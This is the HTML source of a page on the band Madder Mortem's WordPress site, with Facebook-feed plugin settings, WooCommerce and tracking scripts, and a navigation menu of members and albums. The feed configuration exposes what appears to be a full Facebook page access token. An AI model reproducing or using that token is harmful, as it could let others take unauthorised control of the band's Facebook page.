\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"},{\"id\":\"2\",\"name\":\"MM feed 2\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder%20Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"10035071567\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"0\",\"exist_access\":\"1\",\"access_token\":\"0\",\"order\":\"2\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.maddermortem.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="/RITAC_WP/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/RITAC_WP/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"ba790ca194","nonce_srcset_async":"0d5c6a7866","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1024","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"off","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Next","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1020px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/init.js?ver=291834134" id="uncode-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.1.3 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.maddermortem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maddermortem.com/wp-json/wp/v2/portfolio_category/76" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '204745057828842', {}, {
    "agent": "woocommerce-9.9.6-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-270x270.gif" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-portfolio_category term-web term-76 wp-custom-logo wp-theme-uncode  style-color-lxmt-bg theme-uncode woocommerce-no-js hormenu-position-left megamenu-full-submenu hmenu hmenu-center-split boxed-width main-center-align menu-sticky-mobile menu-mobile-default mobile-parallax-not-allowed ilb-no-bounce unreg adaptive-images-async uncode-logo-mobile qw-body-scroll-disabled no-qty-fx uncode-sidecart-mobile-disabled wpb-js-composer js-comp-ver-8.4.1.1 vc_responsive">

			<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-dark-bg"></div><div class="right-border style-dark-bg"></div><div class="bottom-border style-dark-bg"></div><div class="left-border style-dark-bg"></div></div>	<div class="box-wrapper adaptive-async" style="background-image: url(https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1-uai-258x145.png);background-size: cover;background-attachment: fixed;" data-uniqueid="57595-698191" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1.png" data-path="2024/01/BG_OENH-1.png" data-width="1920" data-height="1080" data-singlew="12" data-singleh="null" data-crop="">
		<div class="box-container limit-width">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-hide-only menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark menu-transparent menu-add-padding style-dark-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container menu-hide limit-width style-color-wayh-bg menu-borders menu-shadows" role="navigation">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container megamenu-diff desktop-hidden">
																		<div class="navbar-header style-dark">
																			<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"><a class="desktop-hidden mobile-shopping-cart mobile-additional-icon" href="https://www.maddermortem.com/cart/" aria-label="Shopping cart"><span class="cart-icon-container additional-icon-container"><i class="fa fa-bag"></i><span class="badge" style="display: none;"></span></span></a></div><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-social navbar-nav-first">
																	<ul class="menu-smart sm menu-icons" role="menu">
																		<li role="menuitem" class="menu-item-link social-icon 100000277229116"><a href="https://www.facebook.com/mmortem" class="social-menu-link" role="button" target="_blank"><i class="fa fa-social-facebook" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-127360"><a href="https://www.instagram.com/maddermortemofficial/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-instagram" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-191522"><a href="https://www.maddermortem.com/RITAC_WP/Contact" class="social-menu-link" role="button" target="_blank"><i class="fa fa-envelope-o" role="presentation"></i></a></li>
																	</ul>
																</div><div class="nav navbar-nav navbar-main"><ul id="menu-mainmenu" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-54848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54848 menu-item-link"><a href="https://www.maddermortem.com/">News<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Band<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.maddermortem.com/biography/">Biography<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55985"><a href="https://www.maddermortem.com/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55356 dropdown"><a href="#Members" data-type="title">Members<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-55361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55361"><a href="https://www.maddermortem.com/agnete/">Agnete<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-56806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56806"><a href="https://www.maddermortem.com/anders/">Anders<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55359"><a href="https://www.maddermortem.com/bp/">BP<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55360"><a href="https://www.maddermortem.com/mads/">Mads<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55357"><a href="https://www.maddermortem.com/tormod/">Tormod<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem"  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Music<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57612"><a href="https://www.maddermortem.com/old-eyes-new-heart-2024/">Old Eyes, New Heart (2024)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57116"><a href="https://www.maddermortem.com/music/mercury-20th-anniversary-edition-2019/">Mercury 20th Anniversary Edition (2019)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56861"><a href="https://www.maddermortem.com/music/marrow-2018/">Marrow (2018)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.maddermortem.com/music/red-in-tooth-and-claw-2016/">Red In Tooth And Claw (2016)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107 dropdown"><a href="https://www.maddermortem.com/music/eight-ways-2009/" data-type="title">Eight Ways (2009)<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.maddermortem.com/music/eight-ways-2009/where-dream-and-day-collide/">Where Dream And Day Collide (EP)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li role="menuitem"  id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.maddermortem.com/music/desiderata-2006/">Desiderata (2006)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.maddermortem.com/music/deadlands-2002/">Deadlands (2002)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.maddermortem.com/music/all-flesh-is-grass-2001/">All Flesh Is Grass (2001)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55306"><a href="https://www.maddermortem.com/music/mercury-1999/">Mercury (1999)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-0" class="mobile-hidden tablet-hidden menu-item-0 menu-item-link"><div class="logo-container megamenu-diff middle">
													<div id="main-logo" class="navbar-header style-dark">
														<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
													</div>
													<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
												</div></li>
<li role="menuitem"  id="menu-item-54975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54975 menu-item-link"><a href="https://www.maddermortem.com/live/">Live<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-55229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55229 dropdown menu-item-link"><a href="#Media" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Media<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57549"><a href="https://www.maddermortem.com/hotu-documentary/">HOTU Documentary<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.maddermortem.com/media/videos/">Videos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55836"><a title="Gallery" href="https://www.maddermortem.com/promophotos/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57218"><a href="https://www.maddermortem.com/costin-gallery/">Costin Chioreanu Art Exhibition<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57303"><a href="https://www.maddermortem.com/guestbook/">Guestbook<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55839"><a href="https://www.maddermortem.com/press/">Press<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-56729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56729 menu-item-link"><a title="Madder Mortem Merchandise" href="https://www.maddermortem.com/store/"><i class="menu-icon fa fa-shopping-cart"></i>Store<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li class="mobile-hidden tablet-hidden  uncode-cart menu-item-link menu-item menu-item-has-children dropdown">
		<a href="https://www.maddermortem.com/cart/" data-toggle="dropdown" class="dropdown-toggle" data-type="title" title="cart">
			<span class="cart-icon-container">
									<i class="fa fa-bag"></i><span class="desktop-hidden">Cart</span>
				
																<span class="badge" style="display: none;"></span>
											
				
				<i class="fa fa-angle-down fa-dropdown  desktop-hidden"></i>
			</span>
		</a>

					<ul role="menu" class="drop-menu sm-nowrap cart_list product_list_widget uncode-cart-dropdown">
									<li><span>Your cart is currently empty.</span></li>							</ul>
			</li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper" role="main">
						<div class="sections-container" id="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block header-scroll-opacity">
									<div data-parent="true" class="vc_row style-color-lxmt-bg row-container with-parallax boomapps_vcrow" id="row-unique-0"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center top;background-size: cover;"></div>
												
											</div>
										</div><div class="row row-parent row-header" data-height-ratio="50"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text alpha-anim animate_when_almost_visible" data-delay="200"><h1 class="font-762333 h1 fontheight-161249 fontspace-781688 text-capitalize" ><span>Web</span></h1></div><div class="clear"></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><div class="page-body style-dark-bg">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row row-container boomapps_vcrow" id="row-unique-1"><div class="row double-top-padding double-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div id="index-1" class="isotope-system isotope-general-dark grid-general-dark" >
			
